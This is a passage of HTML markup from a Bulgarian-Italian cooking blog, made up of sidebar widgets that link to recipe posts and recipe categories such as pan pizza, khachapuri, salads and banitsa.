<a href='https://www.mycookingcreations.com/2026/01/pizza-in-teglia.html'>Перфектната пица на тава с дълго втасване &#8211; лека, въздушна и хрупкава, стъпка по стъпка * Pizza in teglia </a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2009/12/tiramisu-veloce-con-camy-cream.html'>
<img alt='Бързо тирамису с Ками крем без яйца * Tiramisù veloce con Camy cream' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizu85gOTwflC-Y4ZaWCXUadY_PKJBKqS10wx8Bwg3uNI4CIiquby7DLcap1lTHHEQRXWW_UROf73daMn0LBC5BrXqdZSd8l8IjCYLsFqyR-DFs8doxSUAE6KbixvzDwmfjwuBrSGlJpGuJ9hAJamCnQ6JdccFC6V5YsvE6dlZpPlKPwIRiXCTI/w180/IMG_0021.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2009/12/tiramisu-veloce-con-camy-cream.html'>Бързо тирамису с Ками крем без яйца * Tiramisù veloce con Camy cream</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/khachapuri-adjariano-autentico-con.html'>
<img alt='Хачапури по аджарски – класическа грузинска рецепта *  Khachapuri adjariano autentico con formaggio e uovo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3jHezohFWtrqe97TR-4vp-Gd1IMnCv3oQcV84Tzb9WMs3_LMFbWNCvt_HSBmcEGJxBe5hdY89oitDzYuj7C1Jx9nTrw7Jnvz0LirITNyQBZ7yxAT0uCQVE4vouPa_-Nxx8wdT4E4np691PriLR0VkBx9ljzuG-mYAOPlnoIFueFIDqdN7j3xi/w180/IMG_195500.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/khachapuri-adjariano-autentico-con.html'>Хачапури по аджарски &#8211; класическа грузинска рецепта *  Khachapuri adjariano autentico con formaggio e uovo</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/02/petto-di-pollo-alla-piastra.html'>
<img alt='Сочно пилешко филе на тиган или грил * Petto di pollo alla piastra' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6aBptv8i66QBq2fLjBZz6A70OCzLcm5qn669vvoxYBC2_Ovcvds5qQlyRGcl9sMnUp2X66cYhwY2Tq9lz70Ug2lQirUVCxe0rEGc4x9IAcIU8FMtCaKG4oniDwgqeOTV-_oDLI_2TqV39gWW2XzpUi3qxLzgsfZ5TSxopwtrVC8NShPfDfmyj/w180/IMG_3964.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/02/petto-di-pollo-alla-piastra.html'>Сочно пилешко филе на тиган или грил * Petto di pollo alla piastra</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/03/cosciotto-dagnello-al-forno-con-patate.html'>
<img alt='Печено агнешко с пресни картофи и маслини по средиземноморски * Cosciotto d&#39;agnello al forno con patate novelle' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLfEtxtrbHpYWTPhg2CYsE5Nve_BKiYiwCC12rVpWY1mqwivHoqGixR225q2t2qjZgUnfnTm5d0ndgLnUHsswJPDmMRsCGsBFhxYvh1AJMUq3GXdVALA9PSp5pbuMDEVIRuUDOBF0nSkEq8mGqFhOiYzQziYevScAMFNuu7KZgfZoAs84UOjS4/w180/IMG_04.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/03/cosciotto-dagnello-al-forno-con-patate.html'>Печено агнешко с пресни картофи и маслини по средиземноморски * Cosciotto d'agnello al forno con patate novelle</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/04/zuppa-di-pollo-con-verdure.html'>
<img alt='Домашна пилешка супа, от А до Я * Zuppa di pollo con verdure' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj545FYNFLe4cGDK51y6cX7kUJGLN3dTDltDCphcfDb5rs9AT-P4YsFwrhcHFAJeNqwA3nJRy012JEjHv3XnEt7yoz-_DBlnPT9U_YJ7R5S7igN6hBpdR-aB4Yd75XUKBY2FtfVh3EFh-msJPAOMrayRHMl9EG69SmlI6zN6JPzVfYFnO80A_PF/w180/IMG_5071.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/04/zuppa-di-pollo-con-verdure.html'>Домашна пилешка супа, от А до Я * Zuppa di pollo con verdure</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/03/biscotti-salati-di-avena-e-grana-padano.html'>
<img alt='Солени бисквити с овесени ядки и грана падано * Biscotti salati di avena e grana padano ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGxjXgGn5qi5PHUINo1C_B7kGcT10hZZi9e7oxr-jBgH6ikgTTjqyBjWFDRDYSePHBspFlT_cAMjBNjhz8PTasgbPL8vU2T1lZD-HDDL6D8K_i_kanzAv0E-3E8vz7jgR7lsGD6ZZQouQrb8T5n-vtZurEbXyTe_8IM1f5bDrit2TxJecEEMCY/w180/IMG_4862.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/03/biscotti-salati-di-avena-e-grana-padano.html'>Солени бисквити с овесени ядки и грана падано * Biscotti salati di avena e grana padano </a>
</h2>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image23'>
<div class='widget-title'>
<h3 class='title'>
Ястия с яйца
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/uova.html'>
<img alt='Ястия с яйца' height='188' id='Image23_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s250/IMG_1981.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s72/IMG_1981.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s128/IMG_1981.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s220/IMG_1981.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s400/IMG_1981.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s640/IMG_1981.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s800/IMG_1981.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s1024/IMG_1981.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s1280/IMG_1981.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s1600/IMG_1981.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<h3 class='title'>
Пици и фокачи
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pizze.html'>
<img alt='Пици и фокачи' height='188' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1600/IMG_5942.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s72/IMG_5942.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s128/IMG_5942.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s220/IMG_5942.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s400/IMG_5942.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s640/IMG_5942.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s800/IMG_5942.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1024/IMG_5942.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1280/IMG_5942.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1600/IMG_5942.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image11'>
<div class='widget-title'>
<h3 class='title'>
Салати
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/insalate.html'>
<img alt='Салати' height='188' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s250/IMG_0682.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s72/IMG_0682.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s128/IMG_0682.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s220/IMG_0682.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s400/IMG_0682.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s640/IMG_0682.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s800/IMG_0682.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s1024/IMG_0682.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s1280/IMG_0682.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s1600/IMG_0682.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image16'>
<div class='widget-title'>
<h3 class='title'>
Ястия с тиквички
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/zucchine.html'>
<img alt='Ястия с тиквички' height='188' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s250/IMG_3821.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s72/IMG_3821.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s128/IMG_3821.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s220/IMG_3821.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s400/IMG_3821.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s640/IMG_3821.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s800/IMG_3821.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s1024/IMG_3821.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s1280/IMG_3821.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s1600/IMG_3821.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<div class='widget-title'>
<h3 class='title'>
Разядки и сосове
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_1.html'>
<img alt='Разядки и сосове' height='187' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1600/180852+-+Copy.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s72/180852+-+Copy.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s128/180852+-+Copy.jpg 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s220/180852+-+Copy.jpg 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s400/180852+-+Copy.jpg 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s640/180852+-+Copy.jpg 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s800/180852+-+Copy.jpg 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1024/180852+-+Copy.jpg 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1280/180852+-+Copy.jpg 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1600/180852+-+Copy.jpg 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image28'>
<div class='widget-title'>
<h3 class='title'>
Баници
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pasta-fillo.html'>
<img alt='Баници' height='188' id='Image28_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s250' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s640 640w, 